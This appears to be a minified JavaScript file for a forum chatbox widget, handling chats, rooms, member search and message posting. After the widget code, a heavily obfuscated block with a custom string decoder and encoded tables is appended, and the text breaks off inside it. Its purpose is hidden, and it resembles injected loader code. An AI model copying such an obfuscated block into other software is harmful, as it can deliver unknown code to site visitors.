template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var keqObU,SQuf31b,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const EGrQwN=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",162,167,60,152,177,179,"ho","st","na","me","to",".",183,188,147,194,203,223,236,239,242,178,250,269,275,180,153,288,"t",102,101,299,301,302,306,322,324,314,16,512,256,15,3,2,4,1023,192,31,224,240,18,24,32,5,10,19,64,65535,139,100,381,387,388,389,390,"e",406,426,432,429,438,445,454,200,"id",469,463,"he","d",33554432,67108864,103,133,134,121,296,526,535,539,540,"SG",541,542,1000,120,552,424,584,581,111,598,605,608,616,618,617,619,627,628,"#",368,369,"s",640,"rs",646,648,649,663,664,30,667,676,681,675,677,678,679,680,674,684,685,686,697,700,698,718,719,644,639,118,758,759,760,117,"g",765,751,125,115,116,104,767,742,782,783,784,",",773,780,790,297,791,785,786,788,517,513,130,801,810,807,"ui",582,818,"ok",815,814,817,843,809,588,507,509,583,")",638,768,850,897,902,904,903,911,887,"PG",922,744,889,929,778,933,893,894,890,934,905,942,906,941,907,908,909,940,914,921,923,895,896,926,"@",928,901,898,900," ",957,950,886,961,"ip",912,913,916,917,935,975,964,965,757,866,988,637,958,798,861,1002,987,1008,1005,1006,984,985,864,849,995,531,989,589,781,802,794,1029,1030,1031,1034,1039,1027,774,775,776,1020,1043,1045,1044,1046,868,1048,1049,"RL",750,847,848,852,854,856,857,858,860,792,863,865,867,1077,881,870,1053,1055,1057,1058,1059,1060,1061,1062,1063,1018,1084,1019,1007,1017,1073,967,862,811,772,859,799,800,"lt",1076,1032,1040,"D",1127,883,1126,1124,1137,587,1138,1128,1139,1069,112,108,135,136,137,140,762,745,511,113,755,1134,1156,1157,749,1159,122,1024,734,735,736,740,1091,1021,"r",1164,107,748,1085,1086,1090,106,766,925,763,954,110,124,752,756,1065,1173,1174,1175,1177,1178,1183,1184,50,1190,1192,1194,1198,1199,1009,1141,1142,1014,1015,899,1180,1166,1219,1222,812,813,1153,1109,1208,1123,1211,530,662,1239,1095,805,1104,1226,1221,1229,1231,1232,885,980,1230,1253,1054,1264,761,123,1037,1276,1274,1275,126];function kWpJIKf(keqObU){var SQuf31b="GcodHsWf6%M\"iTk_~K)nby^m.v&rh$wL#IF<{Y@|(zgU,*N2Q}05qx1]RDuZj3tp89VO:PC?E;B=/aXS`[AJe4+>l!7",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;d2YqB4M(__globalObject=""+(keqObU||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=EGrQwN[0],__String=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var kWpJIKf=SQuf31b.indexOf(__globalObject[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],__Buffer|=__Array<<__String,__String+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(__Buffer&EGrQwN[3]),__Buffer>>=EGrQwN[2],__String-=EGrQwN[2])}while(__String>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__Uint8Array.push((__Buffer|__Array<<__String)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(keqObU={},SQuf31b=["g?YLr@`.I_=\"S&#g(?_qce`WAnW~qrTnQ9l%","Gp+LPSG)ikOZiZ6","D*0Ei/`iOid%13\"@[YtHuEz<\"9D;~dCnLiZag3)qYTwPvQ6)QiYM","8(%w}a@i!bx<V}S&O5Za{`af!KkSaQZKy?aH$","^1k]3e`.ax$Sgu0hoUM=$4VWk_}ZjJ|vFDtf1em2djRZ{d","Bbz=2|#.iK:;+&w<","H%3BU<{q`i9vU&Y.Zbba8QvnV1b/R.^([G","dVChuFZ$Kps%mo>z(D:x?]o8:1bYK{M","x?dMi+[DI)Lu(r:wZY.wy/S50i#E.J,&0*b$EF4c2iqP6Q@Y^N+h4?/Ff8r","81o$.XXi$V,PCk~(wDp1JZL$pi","%:Aa|;4<cjzPF3?L$9[5!JczN_\"=LkwKC1J&~","cpnMF<*T%9fbuvx<ZmDWg==Pyn:v;H","(U3LSBuub%.uEdWv&NyMojsx9pR/%{^z!9Pq[/(w,KIEZu=|l91f","atCLhZ?fF1eBr@=|[d#13|[58)M18ZZg=*ZxeZk{26}`V@IKkN76xa=$)%","[YB6@A5mLy~ttvImpK4fl2[Do%v","C9<BXDxzc)BB2@fvO*0ES0(i{TYQ`?:@n?$]:{1os8Sx`?Kb","q5kI1Yfn5iBCe{C@Q9HaKPG","VhlW}pwixn8;NT\"n(1}r:F@o$thr#djKqWpH<`v[snM1Lo9m`bHM","wD,B@3x<&t)={r_","!kR;{`rPb1=`6j@)<5q]B@AFdDn=GQ{.|Y/xX[+q}%|hLo%@^:LH","V(w]J*nc","s_CHjEI$\"Z*ytT{.8Y(}I:N(/96WHJ8ggBw/.Z4K!b>csj?)H:Nh%{G","jQWqHxbuZk+i`2B@qD2}l/R)cDVVDH3{Lmm;AIG",";9c=4Dr<f","^5vX*}<Tv9]`8dWnE9xH|Y,Nd%VN>o","?QLw.25T}Dc%wYU&g:>}^44D2_xh^[@.5Yp%Z5#o<j@","d_TLbP}nwpBC:r~|(5da3e?z}ihEzH9w>Qhfv?mc6K8V.?5z`tk%","^NJ#g}_vF%9cQJ~rn1+%F(L2gb)dzE$KC:}WYZG","&BJ6~?vni90P*H","5%IrAI/q1nPVWYaryByBsEXWjRgZ?kz)RWr#@}&BmT","f)?h)q}z7KR`IHCL?*oa~]:Bk)uq`d1z","i?yH$`@i/R!Di_\"&[G",":WiauFD$XxKSH~}raLgE,=LDIVB^$E6@9tzW,<!m.K#Sjdz&ci#%PE4mW","Z(sfL2)8Sx8;YTYLcDia,36Nfuz.yQG)~Y}WI:G","R:z=%DD2+u6rm&xz;K:0|4}<hkd~4j(LzmG1GSLp5D?vaEwgS5/f","x%S/AIc<rb<tdALmCmcW|}b6on7{c","?t(5hJq(Ki#bi2<)7;Q%","Nt)r7;lq[)uH5@6)S;@L3uw{0DhKPQ,|qQ+;\"JU2H","3bWf35g(?T","RmJxAJacd14$(rO.>Q7s.ZR+gb","zW/sNY&q~D,.w}u$.1$f1Y`q{8XjBPu$am3Bb","<U|Hntvx5ixpOCGmI%tHW[GuZ\"!^f@ibR(`1^?Eqwy&u{d?)}b_Il/+ibTR","_54LmZAuTZFZw3i","2F~XAIm$(T$Q3H?v\"U=#etsc}1s%T~QrbjnBi/ff[1^/c","!R\"B6+3=Z\"\":D{O)$m/B!/ycZ6_AF}+(9G","<1,MJP+i|8r","zW=aS[Jcc1qppu!zQWl1i/>DBkt\";.wm$jexGSEWlu@d:rW.;Z`5%tr$s",",Yr$}53$[pc3[`r<P1yLjjY=9DtC^sOvudcwT]AN,6Kts{;|@9o","{?,LG]F)TZh.lZ6L;:)5v","utz1RCAB(uRq,d6)6NGIH+fn+T7s5@rzPY3fr","IY2qh@|2GV%W4{\"@PhFr8u#i8i!6>@Q|qG","BQ(1&/bNW]B`FTVLrbds","V1]/|pH{+u0)YH]h#dcXG{0);kPpsj9.bpz5<1QN&K","4FPBaQzP2ypCnk1zf:G1KDQoDt*t`<T|\"?Oa)tdTc_y/[}b(","9FA5quKvztR/>dI)0G","%psfo+KvwpLq4j=n)D{BX{ScCTLPKjQrv9IW|}:Wq1ULJk(&@196M[V)sT","|9TfU3&6Ij$SroTb5d95qu[5a)p)zQTri}8WOEtW*)","ukGWcS_vt)2hF3LKiNjB~{h6)1WSt[lF[Wp//JYDN6I/c","5bwLTP@)5i~:1}W.s<T]=P:BikD/zve^B51h[P>c=kK:qZOvsj81DpQuNxF","j9kI)/^+*ZX{idmF>Cia2|?5ZZjfcE/||$lW","]Q0$YYg.=bbu!HanXv_/RN%=ut^FNYqFl9\"aePF.Si","bW>%#2)q3RX\"q_Im}?ragY8.^u5Z9.G{m_8}DpHgjKq;c","?K|h`DWg&Zja>JFKdH6WG{mc","[k#W:B<psnG=DH|Ylt^%","O1u5G|5p+8<Qmo","[*R}De\"x~_o5DQnF/\"V6y/Tc","AYHa$4Z4Mtu`4[nF*txBp|^uGpqH\"&lz>9@]fBN`N)&PzHWYd&G1~/g(%u1","LjL/2:NwPn4aNu6@M?8WuC$$=\"7NC}i","A9YLdxv22y5ZPH3gRG","JZz16]1N2ya\"HrWUVG","Q(|HQe]=Cu4[Lo","n1V#0ao`\"9,qbrQr.?M$(RG`7k3ck3Y.SF+/w?lFe8(`yEf@_psf)","@Wu52A]$L_p;GQoYF1f1aB{i)ppVl?N&4v%5vJG","=kJ6l/buUtIFhdqFM:M5ktZ4nDER6_[(qDKrmPA`/t^]mo","[*mhk@kqW8>n~2?@qL\"${<66:89<Ed","(&/BL?dP%9coHrpYy:Oa6t4K*Z5yxQIYjY#;r<u.#jKd[.8)MNvX2:5$f","^9&rZa|P#id=n0w{,mcwgYxmlu}","N?85dFnf\"bF/oAS|{5\"MrDS4(uH2.ZsUVtdE]Fm2Ojm/G|{w","cDcrcxcvOn/#ldg|n?CH5Nl(Fn>nXP1(|&o","?dbM&4FqluSRedmzzQSqM[ffax]p<oDm\"c","TU*fCQ^qub(;Ld5(h&d","lg8}pa=$bnq/,JOLMY*]a[qNs1N/5d~&h1\"BMQG","#UYL<ZNwD9(k(?D$YQ(w>?7qHn","Z(I1g}[c","SF5##qr$A1OC|omhy:1}`Bz2Ny?c%Q!hBLX?jaw{4T7nL&t$o<A64q,o","RbT]k/#8H","]Q3q8eEu?8=cx~erPY`WDSu:&k","k?_qsjaTGi5","Ado5SD6Nu\"aNLkhgx&J$^","CbNHHxl(7t!{S@c{(K;W+0+.Gj=H|orz{1*LQuZme1MYir`r}U+?3ehqdDFPG","M#,$_]/(MKvQ.dOwZ(orr(/NtROvNT2&Q?AaBQTc&ZHbL&X|?*vWcee.W","AzFR+~1j","4*1fTQJc","7LgiEz2opuGF}zyPek","__NLZaboM9\":>&+(wc","7a@deNkM","mVZ55$p","kg(_E=n3I(5UMGI","LFzBx.%RZz.}C","A$cv$4]H","UL_c\"R3G)n/tiWe!^FNB","hBicSW;0Z","y<OY%7pDo","hByvY4Te^e","xcV5yYrH","xcV5yY%qPr*KC","j?WB&7G4wrM*Z|n!","igG744nK1yyO411q","igG744Kr2M","wAV5/YnH","hBKE\"EZm1yPtL|M","6s#cs4Z}Kz$<C","T1.Bx\"sE^z<","hByvY4sE^z<","p$@vX4G4wr","kFCc/*!H","|!:m","igV5c}G4s;PtL|M","6sicuRBI)sat}2jD6=zB","Nl#ceQaC","~lWcpQgH","VM~7uRI4^z~2g|Vq","6s<567+bQyJ(c2d","hByv9R\"8*nw@_PB","6sicuRaRKz$<$9+!pC","xcDB@~6D_*k<0o","fL:m@~hKkz.}C","igG744UK^z<","fLzB5~DUMsc","fL1YM7K@1s","p$NB442IKzv=pj","VMJ7h\"1H","Nl<m|<6D7sE7L2e","xc6EV3sI:s","rA<m@","y<^vn7]H","tl3m","y<^vn7sEkz[mMVc!cLr5X4,","y<+pZQi09M\"i%L/0:gS","y<+pK9dH","hByvY4y@T=YoS^zUpC","2!DB$QMH","?LDf#","H2?m9J3.(gn|0","vCESXO=!Bg]G/jpM<CK&",".MV6kkupmg!)0","@H.8cx6pBgx",":MV63K+","A{O&;,e\"2ir^N)mz^er:?)@!:9c@eL,S","22[6z6*E<|js0","7C5S&pl/","7C5S&p[D3uBOXfR","g*)*<V+",":Mr:<V_P%","{\"d<$3f%Zl5qH>","7C5S&pU.\"g}","4_g*z6*E%","KMX:ax*E;u?G0","K&=<:kYQNE=G~;KP#O\"<!Va+mPuk2.D^r)`yaU\"19SP","Wx)*r","_2+`Db+","10MZr","E{7tm+5y?*<","O%Tccy;q","o9DZTLn8H(U(aQ*S","}@MZ0?[FuRM.^m}Kkc","QS]3c^8L$>1","opVOb9n4kM~","opVOb926","vXk}","l=#!U4<m=.>SSy","fnQV:SzrndK==W","muW=Pvpew","gx$4G*W}","Mp=DG+I%}","Mh&$","L@P#cH5","oHg*P","p&=<:k}pyq*?jXJ$mH@<v}g!Hl^","ACl:~kH/","p&=<:k}pCz+K/jGomOO&%Y2.%","B1&/96&","WBT_}","U8jukKVm\"7W",":mM3i;|=H><","r[K22=Zn6C","&vP_RmyV*oboYU#8","azT_BXDde@TIKHaE`k","`p@Y~UWV&+P","Fzm[_|boz`!==%","#OIY~^tf","3U+>}&c","KPF:q@%Ph?r?/;BM&1]Hk#i((ENp,{LU`x)m{67Ek|iO[R(on\"i&","&^w6r),EBR?5iWKL=P4MvF5gJeY","&^w6r)o","+]%8OC{KNR5YDV$z~8l$=&Pq/e9I3","JN,$7w?`E","+]%8OC{KNR5YDV$z~8?M&#?7s,ZRUL4I>#0","$+%8*#e0","d$eHm#a0","$+gSfVe0","7mbt*TIdB?}lO=m^t!w6=&$]XRcZ{xBUh!}27w#lA","7mbt*TXqM@z,l=HHvw